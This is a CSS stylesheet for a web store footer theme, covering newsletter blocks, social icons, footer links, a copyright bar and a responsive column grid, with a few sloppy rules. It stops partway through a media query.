.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a {
  background: #ffffff;
  color: #888888;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 38px;
  padding: 0;
  width: 40px;
  border-radius: 20px;
  border: 1px solid #e1e1e1;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:visited,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:focus,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:active {
  background: #ffffff;
  color: #888888;
  border-color: #e1e1e1;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:hover {
  background: #000000;
  color: #ffffff;
  border-color: #000000;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
  display: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #e1e1e1;
  height: 38px;
  padding-left: 10px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #888888;
  display: block;
  line-height: 30px;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #888888;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #000000;
  text-decoration: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #888888;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #000000;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 10px;
  position: relative;
  color: #888888;
  line-height: 18px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
  color: #666666;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #666666;
  width: 22px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #666666;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #666666;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #000000;
  text-decoration: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-2 .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #f8f8f8;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .newsletter-title {
  float: left;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .newsletter-title > h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
  text-transform: none;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter {
  float: right;
  margin: 0;
  width: 525px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content:before {
  content: "";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  padding-left: 15px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
  font-weight: 600;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 60px 0;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title {
  float: left;
  width: 100%;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 45px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 25px;
  text-align: center;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter {
  margin: 0 auto;
  max-width: 570px;
  position: relative;
  width: 100%;
  clear: both;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content {
  position: relative;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control:before {
  content: "";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter {
  display: block;
  height: 60px;
  padding-left: 15px;
  padding-right: 15px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 11px;
  vertical-align: top;
  width: auto;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions .action.subscribe.primary {
  border-radius: 0;
  font-size: 14px;
  height: 38px;
  letter-spacing: 0.5px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 80px 0 50px;
  background: #222222;
  word-wrap: break-word;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 35px;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
  margin: 0;
  display: block;
  margin-bottom: 30px;
  text-transform: none;
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #999999;
  line-height: 26px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block {
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block {
  float: left;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a {
  background: #333333;
  color: #ffffff;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 38px;
  padding: 0;
  width: 40px;
  border-radius: 20px;
  border: 1px solid #333333;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:visited,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:focus,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:active {
  background: #333333;
  color: #ffffff;
  border-color: #333333;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:hover {
  background: #999999;
  color: #ffffff;
  border-color: #999999;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
  display: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #ffffff;
  height: 38px;
  padding-left: 10px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
  white-space: nowrap;
  background: #333333;
  border-color: #333333;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe:hover {
  background: #555555;
  border-color: #555555;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #999999;
  display: block;
  line-height: 30px;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #999999;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #ffffff;
  text-decoration: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #ffffff;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #ffffff;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 10px;
  position: relative;
  color: #999999;
  line-height: 18px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
  color: #ffffff;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #ffffff;
  width: 22px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #999999;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #999999;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #ffffff;
  text-decoration: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.footer-social-block {
  float: left;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;
}
.footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
.footer-social-block > li > a {
  background: #222222;
  color: #ffffff;
  display: block;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.footer-social-block > li > a:visited,
.footer-social-block > li > a:focus,
.footer-social-block > li > a:active {
  background: #111111;
  color: #ffffff;
}
.footer-social-block > li > a:hover {
  background: #666666;
  color: #ffffff;
}
.footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #ffffff;
  color: #888888;
}
.footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #e1e1e1;
}
.footer-bottom .copuright-outer .copyright {
  padding: 8px 0;
  float: left;
  font-size: 13px;
  background: transparent;
}
.footer-style-2 .footer-bottom {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #222222;
  color: #999999;
}
.footer-style-2 .footer-bottom .copuright-outer {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #444444;
}
.footer-style-2 .footer-bottom .copuright-outer .copyright {
  padding: 8px 0;
  float: left;
  font-size: 13px;
  background: transparent;
}
@media (max-width: 1024px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 500px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 500px;
  }
}
@media (max-width: 991px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 350px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 350px;
  }
}
@media only screen and (max-width: 479px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    padding: 0;
  }
  .footer-bottom .copuright-outer .copyright {
    width: 100%;
    /*    text-align: center;
        color: yellow;*/
    font-size: 6px;
    margin-bottom: 10px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    margin-bottom: 30px;
    margin-top: -20px;
    margin-left: 50px;
    padding-right: 50px;
  }
}
/* Added for Webkul Live chat */
@media (max-width: 767px) {
  .footer-bottom .copuright-outer {
    display: in-line block;
    text-align: center;
    /*    border: 2px solid blue;*/
    height: 200px;
    padding-: 0;
    width: 100%;
    margin-top: -20px;
  }
  .payment-icons > li > a > img {
    max-width: 40px;
  }
  .footer-bottom .copuright-outer .copyright {
    /*    border: 2px solid white;*/
    font-size: 10px;
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .payment-icons {
    /*   border: 2px solid yellow;*/
    width: 100%;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: -12px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter {
    width: 100%;
    margin: 5px 0 0;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter {
    width: 100%;
    margin: 5px 0 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-left {
    padding: 50px 0 0;
    width: 100%;
  }
  .page-footer .footer-style-3 .footer-main .footer-right {
    width: 100%;
    border-left: none;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-top {
    border-bottom: none;
    padding: 50px 0 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last {
    padding: 50px 0;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
  }
  .footer-servives-block .services-main .services-inner {
    margin-bottom: 15px;
    width: 100%;
  }
  .footer-servives-block .services-main .services-inner:last-child {
    margin-bottom: 0;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
    padding: 40px 0;
  }
  .page-footer .footer-style-1 .footer-links {
    padding: 40px 0 30px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 180px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
    padding: 40px 0;
  }
  .page-footer .footer-style-2 .footer-links {
    padding: 40px 0 30px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
    margin-bottom: 15px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 180px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 20px;
    margin: 0 0 25px;
  }
}
@media (max-width: 639px) {
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
    padding: 25px 0;
  }
  .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 150px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
    font-size: 18px;
    margin: 0 0 20px;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
    padding: 25px 0;
  }
  .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2::after {
    width: 150px;
  }
  .page-footer .footer-style-1 .footer-links {
    padding: 30px 0 25px;
  }
  .page-footer .footer-style-2 .footer-links {
    padding: 30px 0 25px;
  }
  /*    .footer-bottom .copuright-outer {
        padding: 15px 0;
        
    }
    .payment-icons > li > a > img {
        max-width: 40px;
    }
    .footer-bottom .copuright-outer .copyright {
        width: 100%;
        text-align: center;
        margin-bottom: 10px;
        padding: 0;
    }
    .payment-icons {
        width: 100%;
        text-align: center;
    }*/
  .footer-servives-block {
    padding: 20px 0 30px;
  }
  .footer-servives-block .services-main .services-inner .services-content h3 {
    font-size: 14px;
  }
  .footer-servives-block .services-main .services-inner .services-content p {
    font-size: 13px;
  }
  .footer-servives-block .services-main .services-inner .services-icon {
    font-size: 24px;
    margin: 0 auto 10px;
  }
  .footer-servives-block .services-main .services-inner {
    margin-bottom: 10px;
  }
}
.col-row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-extrasmall-1,
.col-small-1,
.col-medium-1,
.col-lerge-1,
.col-extrasmall-2,
.col-small-2,
.col-medium-2,
.col-lerge-2,
.col-extrasmall-3,
.col-small-3,
.col-medium-3,
.col-lerge-3,
.col-extrasmall-4,
.col-small-4,
.col-medium-4,
.col-lerge-4,
.col-extrasmall-5,
.col-small-5,
.col-medium-5,
.col-lerge-5,
.col-extrasmall-6,
.col-small-6,
.col-medium-6,
.col-lerge-6,
.col-extrasmall-7,
.col-small-7,
.col-medium-7,
.col-lerge-7,
.col-extrasmall-8,
.col-small-8,
.col-medium-8,
.col-lerge-8,
.col-extrasmall-9,
.col-small-9,
.col-medium-9,
.col-lerge-9,
.col-extrasmall-10,
.col-small-10,
.col-medium-10,
.col-lerge-10,
.col-extrasmall-11,
.col-small-11,
.col-medium-11,
.col-lerge-11,
.col-extrasmall-12,
.col-extrasmall-13,
.col-small-12,
.col-small-13,
.col-medium-12,
.col-lerge-12,
.col-medium-13,
.col-lerge-13 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-extrasmall-1,
.col-extrasmall-2,
.col-extrasmall-3,
.col-extrasmall-4,
.col-extrasmall-5,
.col-extrasmall-6,
.col-extrasmall-7,
.col-extrasmall-8,
.col-extrasmall-9,
.col-extrasmall-10,
.col-extrasmall-11,
.col-extrasmall-12,
.col-extrasmall-13 {
  display: inline-block;
}
.col-extrasmall-13 {
  width: 20%;
}
.col-extrasmall-12 {
  width: 100%;
}
.col-extrasmall-11 {
  width: 91.66666667%;
}
.col-extrasmall-10 {
  width: 83.44444433%;
}
.col-extrasmall-9 {
  width: 75%;
}
.col-extrasmall-8 {
  width: 66.66666667%;
}
.col-extrasmall-7 {
  width: 58.44444433%;
}
.col-extrasmall-6 {
  width: 50%;
}
.col-extrasmall-5 {
  width: 41.66666667%;
}
.col-extrasmall-4 {
  width: 33.3333%;
}
.col-extrasmall-3 {
  width: 25%;
}
.col-extrasmall-2 {
  width: 16.66666667%;
}
.col-extrasmall-1 {
  width: 8.44444433%;
}
@media (min-width: 768px) {
  .col-small-1,
  .col-small-2,
  .col-small-3,
  .col-small-4,
  .col-small-5,
  .col-small-6,
  .col-small-7,
  .col-small-8,
  .col-small-9,
  .col-small-10,
  .col-small-11,
  .col-small-12,
  .col-small-13 {
    display: inline-block;
  }
  .col-small-13 {
    width: 20%;
  }
  .col-small-12 {
    width: 100%;
  }
  .col-small-11 {
    width: 91.66666667%;
  }
  .col-small-10 {
    width: 83.44444433%;
  }
  .col-small-9 {
    width: 75%;
  }
  .col-small-8 {
    width: 66.66666667%;
  }
  .col-small-7 {
    width: 58.44444433%;
  }
  .col-small-6 {
    width: 50%;
  }
  .col-small-5 {
    width: 41.66666667%;
  }
  .col-small-4 {
    width: 33.3333%;
  }
  .col-small-3 {
    width: 25%;
  }
  .col-small-2 {
    width: 16.66666667%;
  }
  .col-small-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 992px) {
  .col-medium-1,
  .col-medium-2,
  .col-medium-3,
  .col-medium-4,
  .col-medium-5,
  .col-medium-6,
  .col-medium-7,
  .col-medium-8,
  .col-medium-9,
  .col-medium-10,
  .col-medium-11,
  .col-medium-12,
  .col-medium-13 {
    display: inline-block;
  }
  .col-medium-13 {
    width: 20%;
  }
  .col-medium-12 {
    width: 100%;
  }
  .col-medium-11 {
    width: 91.66666667%;
  }
  .col-medium-10 {
    width: 83.44444433%;
  }
  .col-medium-9 {
    width: 75%;
  }
  .col-medium-8 {
    width: 66.66666667%;
  }
